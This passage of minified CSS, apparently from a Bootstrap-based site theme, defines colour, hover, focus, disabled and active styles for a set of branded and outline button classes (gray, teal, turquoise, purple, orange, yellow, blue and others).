rgba(112.2,113.05,116.45,.5)}.btn-isg-gray.disabled,.btn-isg-gray:disabled{color:#fff;background-color:#57585c;border-color:#57585c}.btn-isg-gray:not(:disabled):not(.disabled).active,.btn-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-isg-gray.dropdown-toggle{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972);border-color:rgb(56.0153631285,56.6592178771,59.2346368715)}.btn-isg-gray:not(:disabled):not(.disabled).active:focus,.btn-isg-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-gray{color:#fff;background-color:#57585c;border-color:#57585c}.btn-gray:hover{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972)}.btn-gray.focus,.btn-gray:focus{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972);box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-gray.disabled,.btn-gray:disabled{color:#fff;background-color:#57585c;border-color:#57585c}.btn-gray:not(:disabled):not(.disabled).active,.btn-gray:not(:disabled):not(.disabled):active,.show>.btn-gray.dropdown-toggle{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972);border-color:rgb(56.0153631285,56.6592178771,59.2346368715)}.btn-gray:not(:disabled):not(.disabled).active:focus,.btn-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-isg-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:hover{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714)}.btn-isg-lightgray.focus,.btn-isg-lightgray:focus{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714);box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-isg-lightgray.disabled,.btn-isg-lightgray:disabled{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:not(:disabled):not(.disabled).active,.btn-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-isg-lightgray.dropdown-toggle{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714);border-color:rgb(202.5357142857,210.6071428571,222.7142857143)}.btn-isg-lightgray:not(:disabled):not(.disabled).active:focus,.btn-isg-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:hover{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714)}.btn-lightgray.focus,.btn-lightgray:focus{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714);box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-lightgray.disabled,.btn-lightgray:disabled{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:not(:disabled):not(.disabled).active,.btn-lightgray:not(:disabled):not(.disabled):active,.show>.btn-lightgray.dropdown-toggle{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714);border-color:rgb(202.5357142857,210.6071428571,222.7142857143)}.btn-lightgray:not(:disabled):not(.disabled).active:focus,.btn-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-teal{color:#fff;background-color:#03abba;border-color:#03abba}.btn-teal:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-teal.focus,.btn-teal:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-teal.disabled,.btn-teal:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-teal:not(:disabled):not(.disabled).active,.btn-teal:not(:disabled):not(.disabled):active,.show>.btn-teal.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-teal:not(:disabled):not(.disabled).active:focus,.btn-teal:not(:disabled):not(.disabled):active:focus,.show>.btn-teal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-darkteal{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkteal:hover{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60)}.btn-darkteal.focus,.btn-darkteal:focus{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60);box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-darkteal.disabled,.btn-darkteal:disabled{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkteal:not(:disabled):not(.disabled).active,.btn-darkteal:not(:disabled):not(.disabled):active,.show>.btn-darkteal.dropdown-toggle{color:#fff;background-color:rgb(0,55.6756756757,60);border-color:rgb(0,43.8445945946,47.25)}.btn-darkteal:not(:disabled):not(.disabled).active:focus,.btn-darkteal:not(:disabled):not(.disabled):active:focus,.show>.btn-darkteal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-isg-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-isg-turquoise.focus,.btn-isg-turquoise:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-isg-turquoise.disabled,.btn-isg-turquoise:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-isg-turquoise:not(:disabled):not(.disabled).active,.btn-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-isg-turquoise.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-isg-turquoise:not(:disabled):not(.disabled).active:focus,.btn-isg-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.btn-turquoise:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-turquoise.focus,.btn-turquoise:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-turquoise.disabled,.btn-turquoise:disabled{color:#fff;background-color:#03abba;border-color:#03abba}.btn-turquoise:not(:disabled):not(.disabled).active,.btn-turquoise:not(:disabled):not(.disabled):active,.show>.btn-turquoise.dropdown-toggle{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095);border-color:rgb(1.9880952381,113.3214285714,123.2619047619)}.btn-turquoise:not(:disabled):not(.disabled).active:focus,.btn-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40.8,183.6,196.35,.5)}.btn-darkturquoise{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkturquoise:hover{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60)}.btn-darkturquoise.focus,.btn-darkturquoise:focus{color:#fff;background-color:rgb(0,67.5067567568,72.75);border-color:rgb(0,55.6756756757,60);box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-darkturquoise.disabled,.btn-darkturquoise:disabled{color:#fff;background-color:#00676f;border-color:#00676f}.btn-darkturquoise:not(:disabled):not(.disabled).active,.btn-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-darkturquoise.dropdown-toggle{color:#fff;background-color:rgb(0,55.6756756757,60);border-color:rgb(0,43.8445945946,47.25)}.btn-darkturquoise:not(:disabled):not(.disabled).active:focus,.btn-darkturquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-darkturquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,125.8,132.6,.5)}.btn-isg-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:hover{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839)}.btn-isg-green.focus,.btn-isg-green:focus{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839);box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-isg-green.disabled,.btn-isg-green:disabled{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-isg-green:not(:disabled):not(.disabled).active,.btn-isg-green:not(:disabled):not(.disabled):active,.show>.btn-isg-green.dropdown-toggle{color:#fff;background-color:rgb(125.0685483871,166.7580645161,44.2419354839);border-color:rgb(117.5110887097,156.6814516129,41.5685483871)}.btn-isg-green:not(:disabled):not(.disabled).active:focus,.btn-isg-green:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-green:hover{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839)}.btn-green.focus,.btn-green:focus{color:#fff;background-color:rgb(132.6260080645,176.8346774194,46.9153225806);border-color:rgb(125.0685483871,166.7580645161,44.2419354839);box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-green.disabled,.btn-green:disabled{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-green:not(:disabled):not(.disabled).active,.btn-green:not(:disabled):not(.disabled):active,.show>.btn-green.dropdown-toggle{color:#fff;background-color:rgb(125.0685483871,166.7580645161,44.2419354839);border-color:rgb(117.5110887097,156.6814516129,41.5685483871)}.btn-green:not(:disabled):not(.disabled).active:focus,.btn-green:not(:disabled):not(.disabled):active:focus,.show>.btn-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(135.85,180.05,63.8,.5)}.btn-isg-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:hover{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107)}.btn-isg-purple.focus,.btn-isg-purple:focus{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107);box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-isg-purple.disabled,.btn-isg-purple:disabled{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-isg-purple:not(:disabled):not(.disabled).active,.btn-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-isg-purple.dropdown-toggle{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107);border-color:rgb(104.963592233,64.1444174757,176.1055825243)}.btn-isg-purple:not(:disabled):not(.disabled).active:focus,.btn-isg-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-purple:hover{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107)}.btn-purple.focus,.btn-purple:focus{color:#fff;background-color:rgb(117.4611650485,75.9623786408,189.7876213592);border-color:rgb(110.5339805825,67.5485436893,185.4514563107);box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-purple.disabled,.btn-purple:disabled{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-purple:not(:disabled):not(.disabled).active,.btn-purple:not(:disabled):not(.disabled):active,.show>.btn-purple.dropdown-toggle{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107);border-color:rgb(104.963592233,64.1444174757,176.1055825243)}.btn-purple:not(:disabled):not(.disabled).active:focus,.btn-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(156.4,126.65,208.25,.5)}.btn-darkpurple{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:hover{color:#fff;background-color:rgb(61.25,44.5454545455,104.2045454545);border-color:rgb(56,40.7272727273,95.2727272727)}.btn-darkpurple.focus,.btn-darkpurple:focus{color:#fff;background-color:rgb(61.25,44.5454545455,104.2045454545);border-color:rgb(56,40.7272727273,95.2727272727);box-shadow:0 0 0 .2rem rgba(103.7,85.85,149.6,.5)}.btn-darkpurple.disabled,.btn-darkpurple:disabled{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-darkpurple:not(:disabled):not(.disabled).active,.btn-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-darkpurple.dropdown-toggle{color:#fff;background-color:rgb(56,40.7272727273,95.2727272727);border-color:rgb(50.75,36.9090909091,86.3409090909)}.btn-darkpurple:not(:disabled):not(.disabled).active:focus,.btn-darkpurple:not(:disabled):not(.disabled):active:focus,.show>.btn-darkpurple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(103.7,85.85,149.6,.5)}.btn-isg-orange{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-orange:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-isg-orange.focus,.btn-isg-orange:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-orange.disabled,.btn-isg-orange:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-orange:not(:disabled):not(.disabled).active,.btn-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-isg-orange.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-isg-orange:not(:disabled):not(.disabled).active:focus,.btn-isg-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-orange{color:#fff;background-color:#f54927;border-color:#f54927}.btn-orange:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-orange.focus,.btn-orange:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-orange.disabled,.btn-orange:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-orange:not(:disabled):not(.disabled).active,.btn-orange:not(:disabled):not(.disabled):active,.show>.btn-orange.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-orange:not(:disabled):not(.disabled).active:focus,.btn-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-red{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-red:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-isg-red.focus,.btn-isg-red:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-red.disabled,.btn-isg-red:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-isg-red:not(:disabled):not(.disabled).active,.btn-isg-red:not(:disabled):not(.disabled):active,.show>.btn-isg-red.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-isg-red:not(:disabled):not(.disabled).active:focus,.btn-isg-red:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-red{color:#fff;background-color:#f54927;border-color:#f54927}.btn-red:hover{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133)}.btn-red.focus,.btn-red:focus{color:#fff;background-color:rgb(234.8761061947,47.8451327434,10.8738938053);border-color:rgb(222.6902654867,45.3628318584,10.3097345133);box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-red.disabled,.btn-red:disabled{color:#fff;background-color:#f54927;border-color:#f54927}.btn-red:not(:disabled):not(.disabled).active,.btn-red:not(:disabled):not(.disabled):active,.show>.btn-red.dropdown-toggle{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133);border-color:rgb(210.5044247788,42.8805309735,9.7455752212)}.btn-red:not(:disabled):not(.disabled).active:focus,.btn-red:not(:disabled):not(.disabled):active:focus,.show>.btn-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246.5,100.3,71.4,.5)}.btn-isg-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:hover{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0)}.btn-isg-yellow.focus,.btn-isg-yellow:focus{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0);box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-isg-yellow.disabled,.btn-isg-yellow:disabled{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-isg-yellow:not(:disabled):not(.disabled).active,.btn-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-isg-yellow.dropdown-toggle{color:#21325b;background-color:rgb(248,182.1800947867,0);border-color:rgb(235.25,172.8139810427,0)}.btn-isg-yellow:not(:disabled):not(.disabled).active:focus,.btn-isg-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:hover{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0)}.btn-yellow.focus,.btn-yellow:focus{color:#21325b;background-color:rgb(255,188.8483412322,5.75);border-color:rgb(248,182.1800947867,0);box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-yellow.disabled,.btn-yellow:disabled{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-yellow:not(:disabled):not(.disabled).active,.btn-yellow:not(:disabled):not(.disabled):active,.show>.btn-yellow.dropdown-toggle{color:#21325b;background-color:rgb(248,182.1800947867,0);border-color:rgb(235.25,172.8139810427,0)}.btn-yellow:not(:disabled):not(.disabled).active:focus,.btn-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(221.7,176.65,51.05,.5)}.btn-outline-primary{color:#29497b;border-color:#29497b}.btn-outline-primary:hover{color:#fff;background-color:#29497b;border-color:#29497b}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#29497b;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#29497b;border-color:#29497b}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.btn-outline-secondary{color:#71869d;border-color:#71869d}.btn-outline-secondary:hover{color:#fff;background-color:#71869d;border-color:#71869d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#71869d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#71869d;border-color:#71869d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.btn-outline-success{color:#00c9a7;border-color:#00c9a7}.btn-outline-success:hover{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00c9a7;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-info{color:#09a5be;border-color:#09a5be}.btn-outline-info:hover{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#09a5be;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.btn-outline-warning{color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:hover{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f5ca99;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-danger{color:#ed4c78;border-color:#ed4c78}.btn-outline-danger:hover{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4c78;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.btn-outline-light{color:#f7faff;border-color:#f7faff}.btn-outline-light:hover{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f7faff;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-dark{color:#21325b;border-color:#21325b}.btn-outline-dark:hover{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#21325b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-outline-indigo{color:#2d1582;border-color:#2d1582}.btn-outline-indigo:hover{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo.focus,.btn-outline-indigo:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-indigo.disabled,.btn-outline-indigo:disabled{color:#2d1582;background-color:transparent}.btn-outline-indigo:not(:disabled):not(.disabled).active,.btn-outline-indigo:not(:disabled):not(.disabled):active,.show>.btn-outline-indigo.dropdown-toggle{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo:not(:disabled):not(.disabled).active:focus,.btn-outline-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-isg-blue{color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue:hover{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue.focus,.btn-outline-isg-blue:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-isg-blue.disabled,.btn-outline-isg-blue:disabled{color:#284a7b;background-color:transparent}.btn-outline-isg-blue:not(:disabled):not(.disabled).active,.btn-outline-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-blue.dropdown-toggle{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-isg-blue:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-blue{color:#284a7b;border-color:#284a7b}.btn-outline-blue:hover{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-blue.focus,.btn-outline-blue:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-blue.disabled,.btn-outline-blue:disabled{color:#284a7b;background-color:transparent}.btn-outline-blue:not(:disabled):not(.disabled).active,.btn-outline-blue:not(:disabled):not(.disabled):active,.show>.btn-outline-blue.dropdown-toggle{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-outline-blue:not(:disabled):not(.disabled).active:focus,.btn-outline-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.btn-outline-darkblue{color:#001638;border-color:#001638}.btn-outline-darkblue:hover{color:#fff;background-color:#001638;border-color:#001638}.btn-outline-darkblue.focus,.btn-outline-darkblue:focus{box-shadow:0 0 0 .2rem rgba(0,22,56,.5)}.btn-outline-darkblue.disabled,.btn-outline-darkblue:disabled{color:#001638;background-color:transparent}.btn-outline-darkblue:not(:disabled):not(.disabled).active,.btn-outline-darkblue:not(:disabled):not(.disabled):active,.show>.btn-outline-darkblue.dropdown-toggle{color:#fff;background-color:#001638;border-color:#001638}.btn-outline-darkblue:not(:disabled):not(.disabled).active:focus,.btn-outline-darkblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 